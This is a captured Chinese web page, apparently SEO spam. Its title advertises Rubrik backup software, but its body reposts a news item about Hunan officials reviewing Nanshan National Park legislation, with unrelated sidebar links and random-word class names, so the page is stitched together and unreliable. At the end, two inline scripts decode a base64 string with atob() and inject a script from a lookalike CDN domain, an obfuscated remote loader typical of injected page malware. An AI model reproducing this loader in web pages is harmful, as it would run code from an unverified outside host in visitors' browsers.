

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_45850647.htm
body_size: 3918
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="Rubrik提供简单快速和面向未来的备份" />
    <meta name="description" content="点击上方“天下城步” 可以订阅哦！6月5日至6日，湖南省人大常委会副主任周农一行深入城步调研指导湖南南山国家公园体制试点立法工作。邵阳市人大常委会副主任蒋耀华，湖南南山国家公园管理局党委书记、城步县委书记罗建南，县委副书记、县长杨博理，县人" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>Rubrik提供简单快速和面向未来的备份-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-2.htm">历史典故</a>
        ><a class="active">Rubrik提供简单快速和面向未来的备份</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    Rubrik提供简单快速和面向未来的备份
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="article-content">
                    

                    

                    
                    
                    <section><section><section><section></section></section></section><section><section><section><section></section><section><section><section>点击上方<span>“天下城步”</span> 可以订阅哦！</section></section></section></section></section></section><section><section><section><section><section><section><p>6月5日至6日，湖南省人大常委会副主任周农一行深入城步调研指导湖南南山国家公园体制试点立法工作。邵阳市人大常委会副主任蒋耀华，湖南南山国家公园管理局党委书记、城步县委书记罗建南，县委副书记、县长杨博理，县人大常委会主任钟胤进，县委常委、常务副县长王新，湖南南山国家公园管理局党委副书记、常务副局长余勋伟，，副县长、县公安局长邓安华等陪同调研或参加座谈会。</p></section></section></section></section></section></section><section><section><section><section><section><section></section></section></section><section><section><section><p>【座谈会现场】</p></section></section></section><section><section><section><p>周农对湖南南山国家公园立法工作予以充分肯定，他指出，《湖南南山国家公园条例(草案送审稿)》起草准备工作扎实有效，开端良好，其方案的制定全面贯彻了体制试点领导小组专题会议精神，组织保障到位、时间节点清晰、工作要求明确具体。</p></section></section></section></section></section></section><section><section><section><section><section><section><p>周农要求，要提高思想站位，正确认识湖南南山国家公园立法工作的意义，立法不是为了开发利用，是为了对自然生态系统原真性和完整性的保护与管理。要做好宣传引导工作，特别是试点区内群众和企业的宣传引导，要充分发挥县委、县政府统筹协调作用，相关部门要多提建议，积极配合湖南南山国家公园立法工作，扎实推进国家公园体制试点工作的开展。</p></section></section></section></section></section></section><section><section><section><section><section></section><section><section><section><section><p>罗建南就《湖南南山国家公园条例(草案送审稿)》起草前段工作、起草过程、主要内容作了相关情况汇报。湖南南山国家公园管理局经省人民政府批准授牌成立以来紧紧围绕《建立国家公园体制总体方案》总体要求，严格按照省建立国家公园体制试点领导小组工作部署，，聚焦创新引领，坚持问题导向，试点推进取得了新的进展。<span>一是管理体制机制逐步完善，二是法制规划体系建设加快推进，三是生态安全监督管理得到加强，四是基础设施建设持续推进，五是资源经营管理机制有效突破，六是思想宣传引导进一步加强。</span></p></section></section></section></section></section></section></section></section><section><section><section><p>来源：红网城步站记者饶兴建</p></section></section></section><section><section><section></section></section></section><section><section><section><section><section><section></section></section></section><section><section><section><section><section><section></section></section></section></section><section><section><section><section><p><strong><span> 在这里读懂城步！</span></strong></p></section></section></section><section><section><section></section></section></section><section><section><section><p>微信号：tianxiachengbu1</p><p>联系电话：0739-7381800</p><p>投稿邮箱：15209068@qq.com</p></section></section></section></section></section></section></section></section></section></section><p><br></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821791.htm">省市一致通过了我县广东平远国家公园试点方案</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821792.htm">省林业厅党组书记胡长清调研我县林业工作和南山国家公园体制试点工作</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821793.htm">收藏|省考申论热点预测三:国家公园体制</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821797.htm">PPT播放视频技巧详解</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821798.htm">逐鹿市场 2021年入局跨境电商是否盈利?</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821807.htm">女生如果是下半身的身材胖上半身的身材瘦，要怎样搭配衣服——裙子篇</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821814.htm">国家公园体制试点要先行先试</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821818.htm">百度牵手戴姆勒深化自动驾驶、车联网领域合作</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821819.htm">《超高清视频标准体系建设指南》发布：明确超高清标准体系建设目标</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821821.htm">为了活命，美邦服饰啥都能卖</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821823.htm">紫光集团响应国家新基建号召，智慧计算终端全球总部基地项目落户郑州</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821827.htm">飞利浦Allura DSA C臂运动故障维修</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                            <li class="col-md-3">
                <a target="_blank" href="https://www.pearsonpte.com.cn/pte-academic?bd_vid=10546628674123170900">PTE考位</a>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>